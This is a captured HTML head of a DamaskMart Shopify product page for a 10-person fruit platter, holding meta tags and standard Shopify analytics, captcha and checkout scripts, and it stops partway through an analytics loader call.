

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://damaskmart.com/products/10-persons-fruit-platter-%D8%AC%D8%A7%D8%B7-%D9%81%D9%88%D8%A7%D9%83%D9%87-%D8%B9%D8%A7%D8%A6%D9%84%D9%8A-%D9%A1%D9%A0-%D8%A3%D8%B4%D8%AE%D8%A7%D8%B5
body_size: 31711
content:
<!doctype html>
<html class="no-js" lang="en">
<head>

  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="viewport" content="width=device-width,initial-scale=1">
  <meta name="theme-color" content="#ffffff">

  

  <link rel="canonical" href="https://damaskmart.com/products/10-persons-fruit-platter-%d8%ac%d8%a7%d8%b7-%d9%81%d9%88%d8%a7%d9%83%d9%87-%d8%b9%d8%a7%d8%a6%d9%84%d9%8a-%d9%a1%d9%a0-%d8%a3%d8%b4%d8%ae%d8%a7%d8%b5">
  <title>
  10 persons fruit platter جاط فواكه عائلي ١٠ أشخاص &ndash; DamaskMart
  </title>

  
    <meta name="description" content="10 persons fruit platter جاط فواكه عائلي ١٠ أشخاص">
  

  <!-- /snippets/social-meta-tags.liquid -->




<meta property="og:site_name" content="DamaskMart">
<meta property="og:url" content="https://damaskmart.com/products/10-persons-fruit-platter-%d8%ac%d8%a7%d8%b7-%d9%81%d9%88%d8%a7%d9%83%d9%87-%d8%b9%d8%a7%d8%a6%d9%84%d9%8a-%d9%a1%d9%a0-%d8%a3%d8%b4%d8%ae%d8%a7%d8%b5">
<meta property="og:title" content="10 persons fruit platter جاط فواكه عائلي ١٠ أشخاص">
<meta property="og:type" content="product">
<meta property="og:description" content="10 persons fruit platter جاط فواكه عائلي ١٠ أشخاص">

  <meta property="og:price:amount" content="42.17">
  <meta property="og:price:currency" content="USD">

<meta property="og:image" content="http://damaskmart.com/cdn/shop/products/10personsplatter_1200x1200.png?v=1602450196"><meta property="og:image" content="http://damaskmart.com/cdn/shop/products/10personsplatter2_1200x1200.jpg?v=1621410603">
<meta property="og:image:secure_url" content="https://damaskmart.com/cdn/shop/products/10personsplatter_1200x1200.png?v=1602450196"><meta property="og:image:secure_url" content="https://damaskmart.com/cdn/shop/products/10personsplatter2_1200x1200.jpg?v=1621410603">


<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="10 persons fruit platter جاط فواكه عائلي ١٠ أشخاص">
<meta name="twitter:description" content="10 persons fruit platter جاط فواكه عائلي ١٠ أشخاص">


  <script>
    document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
  </script>

  <link href="//damaskmart.com/cdn/shop/t/5/assets/theme.scss.css?v=73110846211512601771759417658" rel="stylesheet" type="text/css" media="all" />

  <script>
    window.theme = window.theme || {};

    theme.strings = {
      stockAvailable: "1 available",
      addToCart: "Add to Cart",
      soldOut: "Sold Out",
      unavailable: "Unavailable",
      noStockAvailable: "The item could not be added to your cart because there are not enough in stock.",
      willNotShipUntil: "Will not ship until [date]",
      willBeInStockAfter: "Will be in stock after [date]",
      totalCartDiscount: "You're saving [savings]",
      addressError: "Error looking up that address",
      addressNoResults: "No results for that address",
      addressQueryLimit: "You have exceeded the Google API usage limit. Consider upgrading to a \u003ca href=\"https:\/\/developers.google.com\/maps\/premium\/usage-limits\"\u003ePremium Plan\u003c\/a\u003e.",
      authError: "There was a problem authenticating your Google Maps API Key.",
      slideNumber: "Slide [slide_number], current"
    };
  </script>

  <script src="//damaskmart.com/cdn/shop/t/5/assets/lazysizes.min.js?v=56045284683979784691597932086" async="async"></script>

  

  <script src="//damaskmart.com/cdn/shop/t/5/assets/vendor.js?v=59352919779726365461597932088" defer="defer"></script>

  
    <script>
      window.theme = window.theme || {};
      theme.moneyFormat = "${{amount}}";
    </script>
  

  <script src="//damaskmart.com/cdn/shop/t/5/assets/theme.js?v=17829490311171280061597932087" defer="defer"></script>

  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/46460567720/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://damaskmart.com/products/10-persons-fruit-platter-%d8%ac%d8%a7%d8%b7-%d9%81%d9%88%d8%a7%d9%83%d9%87-%d8%b9%d8%a7%d8%a6%d9%84%d9%8a-%d9%a1%d9%a0-%d8%a3%d8%b4%d8%ae%d8%a7%d8%b5.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"20e5af4871ac671521aea381c8019f18","betas":["rich-media-storefront-analytics"],"domain":"damaskmart.com","predictiveSearch":true,"shopId":46460567720,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "damasshops.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Venture","id":109077102760,"schema_name":"Venture","schema_version":"12.0.1","theme_store_id":775,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "damaskmart.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//damaskmart.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js"></script>
<script defer="defer" async type="module" src="//damaskmart.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js"></script>
<script type="module">
  await import("//damaskmart.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js");
await import("//damaskmart.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.shopify.com\/s\/files\/1\/0033\/3538\/9233\/files\/31aug26paidd20_free_final_73a76.js?v=1628873102\u0026shop=damasshops.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":46460567720,"offset":14400,"reqid":"deaa5ce3-45b0-462c-ad7c-720b292c419f-1768417179","pageurl":"damaskmart.com\/products\/10-persons-fruit-platter-%D8%AC%D8%A7%D8%B7-%D9%81%D9%88%D8%A7%D9%83%D9%87-%D8%B9%D8%A7%D8%A6%D9%84%D9%8A-%D9%A1%D9%A0-%D8%A3%D8%B4%D8%AE%D8%A7%D8%B5","u":"5e9af8db6466","p":"product","rtyp":"product","rid":5935295103144};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//damaskmart.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://damaskmart.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://damaskmart.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://damaskmart.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
<script src="https://cdn.shopify.com/extensions/7bc9bb47-adfa-4267-963e-cadee5096caf/inbox-1252/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 46460567720,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 46460567720,storefrontBaseUrl: "https://damaskmart.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86","a0d5f9d2"],webPixelsConfigList: [{"id":"251330728","configuration":"{\"pixel_id\":\"304659917195997\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"DamaskMart","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"damasshops.myshopify.com","countryCode":"AE","storefrontUrl":"https:\/\/damaskmart.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":42.17,"currencyCode":"USD"},"product":{"title":"10 persons fruit platter جاط فواكه عائلي ١٠ أشخاص","vendor":"Dr.Frez دكتور فريز","id":"5935295103144","untranslatedTitle":"10 persons fruit platter جاط فواكه عائلي ١٠ أشخاص","url":"\/products\/10-persons-fruit-platter-%D8%AC%D8%A7%D8%B7-%D9%81%D9%88%D8%A7%D9%83%D9%87-%D8%B9%D8%A7%D8%A6%D9%84%D9%8A-%D9%A1%D9%A0-%D8%A3%D8%B4%D8%AE%D8%A7%D8%B5","type":""},"id":"36655588704424","image":{"src":"\/\/damaskmart.com\/cdn\/shop\/products\/10personsplatter.png?v=1602450196"},"sku":null,"title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://damaskmart.com/cdn","7cecd0b6w90c54c6cpe92089d5m57a67346",{"modern":"","legacy":""},{"shopId":"46460567720","storefrontBaseUrl":"https:\/\/damaskmart.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\", \"a0d5f9d2\"]","isMerchantRequest":"false","hashVersion":"7cecd0b6w90c54c6cpe92089d5m57a67346","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":42.17,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"10 persons fruit platter جاط فواكه عائلي ١٠ أشخاص\",\"vendor\":\"Dr.Frez دكتور فريز\",\"id\":\"5935295103144\",\"untranslatedTitle\":\"10 persons fruit platter جاط فواكه عائلي ١٠ أشخاص\",\"url\":\"\/products\/10-persons-fruit-platter-%D8%AC%D8%A7%D8%B7-%D9%81%D9%88%D8%A7%D9%83%D9%87-%D8%B9%D8%A7%D8%A6%D9%84%D9%8A-%D9%A1%D9%A0-%D8%A3%D8%B4%D8%AE%D8%A7%D8%B5\",\"type\":\"\"},\"id\":\"36655588704424\",\"image\":{\"src\":\"\/\/damaskmart.com\/cdn\/shop\/products\/10personsplatter.png?v=1602450196\"},\"sku\":null,\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":5935295103144,"gid":"gid:\/\/shopify\/Product\/5935295103144","vendor":"Dr.Frez دكتور فريز","type":"","handle":"10-persons-fruit-platter-جاط-فواكه-عائلي-١٠-أشخاص","variants":[{"id":36655588704424,"price":4217,"name":"10 persons fruit platter جاط فواكه عائلي ١٠ أشخاص","public_title":null,"sku":null}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":5935295103144,"requestId":"deaa5ce3-45b0-462c-ad7c-720b292c419f-1768417179"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 46460567720,
      theme_id: 109077102760,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//damaskmart.com/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//damaskmart.com/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//damaskmart.com/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
